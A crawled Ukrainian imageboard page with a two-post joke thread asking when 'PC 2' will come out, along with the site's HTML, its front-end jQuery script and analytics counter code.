

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/g/170/
body_size: 4699
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="От Play Station 5 скоро випустять, XBOX новий теж. Коли вже буде PC 2, я заїбався вже на першій версії грати">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/g/170/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2020/06/17/19/44/20/2005204886de062d201e625e2a62a480-thumb.png" />
<meta property="og:title" content="Коли вийде PC 2? / Ігри / Файно" />
<meta property="og:description" content="От Play Station 5 скоро випустять, XBOX новий теж. Коли вже буде PC 2, я заїбався вже на першій версії грати" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Коли вийде PC 2? / Ігри / Файно" />
<meta name="twitter:description" content="От Play Station 5 скоро випустять, XBOX новий теж. Коли вже буде PC 2, я заїбався вже на першій версії грати" />
<meta name="twitter:image" content="https://files.fajno.in/img/2020/06/17/19/44/20/2005204886de062d201e625e2a62a480-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Коли вийде PC 2? / Ігри / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/g/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2020/06/17/19/44/20/2005204886de062d201e625e2a62a480-thumb.png" />
		<link rel="canonical" href="https://fajno.in/g/170/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/g/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/g/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Коли вийде PC 2?</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/g/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="170">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="170">
				<i class="fa fa-chevron-down post-options" data-postid="170" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="170" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#170</span></a> <span class="section-thread-list-item-title"><a href="/g/170/">Коли вийде PC 2?</a></span> <span class="post-meta-time">19:44:20 17.06.2020</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/g/170/" class="hide-post-link">Приховати</a><a href="#" data-postid="170" class="reply-to">Відповісти</a><a href="/remove/31177">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2020/06/17/19/44/20/2005204886de062d201e625e2a62a480.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2020/06/17/19/44/20/2005204886de062d201e625e2a62a480-thr.png"></a>
								<a href="https://files.fajno.in/img/2020/06/17/19/44/20/2005204886de062d201e625e2a62a480.jpg" target="_blank" class="image-open-link">00d47473-d522-4569-96d6-35d2d550.jpg</a>
																										</div>
					<p>От Play Station 5 скоро випустять, XBOX новий теж.</p>
<p>Коли вже буде PC 2, я заїбався вже на першій версії грати</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="171">
				<i class="fa fa-chevron-down post-options" data-postid="171" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="171" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#171</span></a> <span class="post-meta-time">19:49:45 17.06.2020</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/g/171/" class="hide-post-link">Приховати</a><a href="#" data-postid="171" class="reply-to">Відповісти</a><a href="/remove/31178">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>До пизди PC, дайош PSP 2.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36802 повідомлень, 2 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769097480" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fajno.in/assets/js/app.min.js?v=1.5.4
body_size: 2903
content:
var notifyMsg,isVisbleNavPDA=!1,editorTextSelected="",lastID=0,newPostIntervalID=0,baseURL="https://fajno.in",docWidth=0;function init(){initMenu(),initMessage(),width=$(window).width(),$(".logo-on-main").click(function(){return location.reload(),!1}),$("#section-info-rules-title>a").click(function(){return $("#section-info-rules-title").hide(),$("#section-info-rules").fadeIn(400),!1}),$("#section-info-rules-close>a").click(function(){return $("#section-info-rules-title").fadeIn(400),$("#section-info-rules").hide(),!1}),$("#section-info-rules-close>a").click(function(){return $("#section-info-rules-title").fadeIn(400),$("#section-info-rules").hide(),!1}),$("#expand-form").click(function(){return $("#form-add-thread>form").css("display","inline-block").hide().fadeIn(400),$("#expand-form").hide(),!1}),$(".reply-to").click(function(){var t="";window.getSelection?t=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(t=document.selection.createRange().text),$("#add-form-field-text").text($("#add-form-field-text").text()+">>"+$(this).data("postid")+"\n"),t.length>0&&($("#add-form-field-text").text($("#add-form-field-text").text()+">"+t),"\n"!=t.substr(t.length-1)&&$("#add-form-field-text").text($("#add-form-field-text").text()+"\n")),$("#form-add-thread>form").show(),$("#expand-form").hide(),$("html, body").animate({scrollTop:0},100)}),$(".post-options").click(function(){$(this).parent().find(".section-thread-list-item-options").css("display","inline-block")}),$("#scroll-top").click(function(){return $("html, body").animate({scrollTop:0},0),!1}),$("#scroll-down").click(function(){return $("html,body").animate({scrollTop:document.body.scrollHeight},0),!1}),$(".gif>a>img").click(function(t){return console.log(t.target.parent().attr("href")),!1}),$("#form-add-thread>form").keypress(function(t){ctrlEnter(t,this)}),snippetCitationInit(),$(".internal-citation").addClass("internal-citation-root"),$(".editor-button").click(function(){return editorAction($(this).data().action),!1}),$("#add-form-field-media-upload").click(function(){return $("#form-input-upload").click(),!1}),$("#form-input-upload").change(function(){var t=$("#form-input-upload").val();t=(t=(t=(t=t.split("/"))[t.length-1]).split("\\"))[t.length-1],$(".form-added-file-path").text("Додано файл: "+t)}),$("#form-add-thread>form").select(function(t){var e="";window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),editorTextSelected=e});document.getElementById("post-form");const t=document.getElementById("form-input-upload");window.addEventListener("paste",e=>{t.files=e.clipboardData.files;var i=$("#form-input-upload").val();i=(i=(i=(i=i.split("/"))[i.length-1]).split("\\"))[i.length-1],$(".form-added-file-path").text("Додано файл: "+i)}),$(".hide-post-link").click(function(){return hidePost($(this).data("url")),!1}),$(".unhide-post-link").click(function(){return unHidePost($(this).data("url")),!1}),$(".lightbox-image").magnificPopup({type:"image"}),$(".lightbox-youtube").magnificPopup({type:"iframe"}),$(".search-box").keyup(function(t){if(13!=t.which){$("#search-droplist").html("");var e=$(this).val();e.length>2&&ajaxSearchDropList(e)}return!1}),$(".search-box").keypress(function(t){if($(".search-results").hide(),13==t.which){$("#search-droplist").html("");var e=$(".search-box").val();if(e.length>2)return ajaxSearch(e),!1}}),$("#search-form").submit(function(){$("#search-droplist").html("");var t=$(".search-box").val();return t.length>2&&ajaxSearch(t),!1}),$("#sections-visible-options-button").click(function(){return $("#sections-visible-options").toggle(),$(".sections-visible-options-button-icon").toggleClass("fa-chevron-down"),$(".sections-visible-options-button-icon").toggleClass("fa-chevron-up"),!1}),$(".sections-visible-options-param").click(function(){var t=$(this).data("status"),e=$(this).data("id"),i=$(this).data("name");return $(this).find(".sections-visible-options-param-icon").toggleClass("fa-check-square-o"),$(this).find(".sections-visible-options-param-icon").toggleClass("fa-square-o"),t?($(this).data("status",0),$.get("/ajax/sectionhide/"+e+"/",function(t){t.status&&($(".section-name-"+i).hide(),$("#sections-visible-options-refresh").show())})):($(this).data("status",1),$.get("/ajax/sectionshow/"+e+"/",function(t){t.status&&($(".section-name-"+i).show(),$("#sections-visible-options-refresh").show())})),!1}),$("#sections-visible-options-refresh").click(function(){return window.location.reload(),!1});try{initPostNotify(),Notification.requestPermission()}catch(t){console.log("[Front-end error] "+e.name+":"+e.message+"\n"+e.stack)}}function initMessage(){$(".site-message-hide").click(function(){return $(".site-message").fadeOut(400),!1}),$.get("/ajax/message/",function(t){t.msg.length>0&&($("#site-message-text").text(t.msg),$(".site-message").show())})}function initMenu(){$("#top-menu-button").click(function(){return isVisbleNavPDA?($("#top-menu-pda").fadeOut(400),isVisbleNavPDA=!1):($("#top-menu-pda").fadeIn(400),isVisbleNavPDA=!0),!1}),$(window).resize(function(){width!=$(window).width()&&($("#top-menu-pda").hide(),isVisbleNavPDA=!1,width,$(window).width())})}function initPostNotify(){$.get("/ajax/postmaxid/",function(t){1==t.status&&(lastID=t.id,newPostIntervalID=setInterval("postNotify();",15e3))})}function postNotify(){$.get("/ajax/postmaxid/",function(t){1==t.status&&t.id>lastID&&(lastID=t.id,0==t.self&&$.get("/ajax/alertlock/"+lastID+"/",function(t){1==t.status?$.get("/ajax/snippet/"+t.id+"/",function(t){1==t.status&&notifyMe(t.snippet.url,t.snippet.text,t.snippet.image,t.snippet.title)}):lastID=t.id}))})}function testFrame(t){$("body").append('<div class="citation-snippet" id="exp" style="transform:scale(0.2);max-width:1000px;min-width:1000px;width:1000px;height:1000px;padding:0;overflow:hidden;"><iframe style="border:0;" width="1000px" height="1000px" scrolling="no" src="'+t+'" align="left"></iframe></div>'),$("#exp").offset({top:1500,left:100})}function notifyMe(t,e,i,n){"granted"===Notification.permission?displayNotification(t,e,i,n):"denied"!==Notification.permission&&Notification.requestPermission(function(s){"granted"===s&&displayNotification(t,e,i,n)})}function displayNotification(t,e,i,n){var s=new Notification(n,{body:e,icon:i,tag:t});s.onclick=function(e){e.preventDefault(),s.close(),window.open(t,"_blank")},bing()}function ctrlEnter(t,e){!t.ctrlKey||10!=t.keyCode&&13!=t.keyCode||e.submit()}function bing(){}function checkReply(){var t=window.location.hash.match(/^#q([0-9]+)$/);if(null!=t){var e=t[1];$("#add-form-field-text").text($("#add-form-field-text").text()+">>"+e+"\n"),$("#form-add-thread>form").show(),$("#expand-form").hide(),$("html, body").animate({scrollTop:0},100)}}function snippetCitation(t,e){e=[(e=e.replace(baseURL,"").split("/"))[1],e[2]];var i=t;$.post("/ajax/citationpost/",{section:e[0],id:e[1]},function(t){if(1==t.status){var n=t.post,s=(new Date).getTime();2==n.media_type_id&&n.media.length>0?n.img='<a href="'+n.media+'"><img src="'+n.media+'"></a>':n.img="",n.title.length>0?n.title='<span class="section-thread-list-item-title-citation">'+n.title+"</span> ":n.title="";var a='<div class="section-thread-list-item section-thread-list-item-citation"><div><div class="section-thread-list-item-metadata">'+n.title+'<span class="post-meta-time">'+n.time+'</span>&nbsp;<span class="post-meta-user">'+n.user+'</span><span class="post-meta-tripcode">'+n.tripcode+'</span></div><div><div class="section-thread-list-item-media">'+n.img+"</div><p>"+n.text+'</p></div><div class="clear"></div></div>';$("body").append('<div class="citation-snippet" id="cit-'+e[0]+e[1]+s+'">'+a+"</div>"),$("#cit-"+e[0]+e[1]+s).offset({top:i.pageY+10,left:i.pageX+10}),snippetCitationInit()}})}function snippetCitationInit(){$(".internal-citation").hover(function(t){return!$(this).hasClass("internal-citation-used")&&($(this).hasClass("internal-citation-root")&&($(".citation-snippet").remove(),$(".internal-citation-used").removeClass("internal-citation-used")),snippetCitation(t,t.target.href),$(this).addClass("internal-citation-used"),!1)}),$("body").click(function(t){$(".citation-snippet").remove(),$(".internal-citation-used").removeClass("internal-citation-used")})}function editorAction(t){var e;switch(t){case"bold":e="**";break;case"italic":e="*";break;case"strike":e="~~";break;case"spoiler":e="%%";break;default:e=""}if(editorTextSelected.length>0){var i=$("#add-form-field-text").val().replace(editorTextSelected,e+editorTextSelected+e);$("#add-form-field-text").val(i)}else{editorTextSelected=selectTextFixFFBug();i=$("#add-form-field-text").val().replace(editorTextSelected,e+editorTextSelected+e);$("#add-form-field-text").val(i)}}function hidePost(t){$.post("/ajax/hidepost/",{url:t},function(t){1==t.status&&window.location.reload()})}function unHidePost(t){$.post("/ajax/unhidepost/",{url:t},function(t){1==t.status&&window.location.reload()})}function ajaxSearchDropList(t){$.post("/ajax/search/",{q:t,dropList:1},function(e){$("#search-droplist").html(""),1==e.status&&($("#search-droplist").show(),e.posts.forEach(function(e){var i=new RegExp("("+t+")","ig");e.text=e.text.replace(i,'<span class="search-query-in-text">$1</span>'),$("#search-droplist").append('<li><a href="'+e.link+'">'+e.text+"</a></li>")}))})}function ajaxSearch(t){$.post("/ajax/search/",{q:t},function(e){1==e.status&&($(".search-results").show(),e.posts.forEach(function(e){var i=new RegExp("("+t+")","ig");e.text=e.text.replace(i,'<span class="search-query-in-text">$1</span>'),e.title=e.title.replace(i,'<span class="search-query-in-text">$1</span>');var n="";2==e.media_type_id&&(n='<div class="section-thread-list-item-media"><a href="'+e.link+'"><img src="'+e.media+'"></a></div>'),$("#section-thread-list").append('<article class="section-thread-list-item light-post"><div class="section-thread-list-item-wrapper" id="'+e.id+'"><i class="fa fa-chevron-down post-options" data-postid="" aria-hidden="true"></i><div class="section-thread-list-item-metadata"><span class="post-parent">Дошка: <span class="post-parent-title">/'+e.section+'/</span> Нитка: <span class="post-parent-title">'+e.thread+'</span></span><span class="post-meta-id">#'+e.id+'</span> <span class="section-thread-list-item-title"><a href="'+e.link+'">'+e.thread+'</a></span> <span class="post-meta-time">'+e.time+'</span><div class="post-meta-user-wrapper"><span class="post-meta-user">'+e.user+'</span><span class="post-meta-tripcode">'+e.tripcode+'</span></div> </div><div class="section-thread-list-item-options"><a href="#" data-url="/b/4006/" class="hide-post-link">Приховати</a><a href="#" data-postid="'+e.id+'" class="reply-to">Відповісти</a></div><div class="thread-content">'+n+e.text+'<p class="goto-thread-wrapper"><a href="'+e.link+'" class="goto-thread">Перейти до нитки<i class="fa fa-arrow-right" aria-hidden="true" style="margin-left:0.5em"></i></a></p></div></div><div class="clear"></div></article>')}))})}function selectTextFixFFBug(){var t=document.getElementById("add-form-field-text"),e=t.selectionStart,i=t.selectionEnd;return t.value.substring(e,i)}$(document).ready(function(){init()});

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.3819635342077887&r=&u=https%3A//fajno.in/g/170/
body_size: 335
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 72; hitua.hit_count = 415; hitua.uid_count = 72; hitua.online_count = 1;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
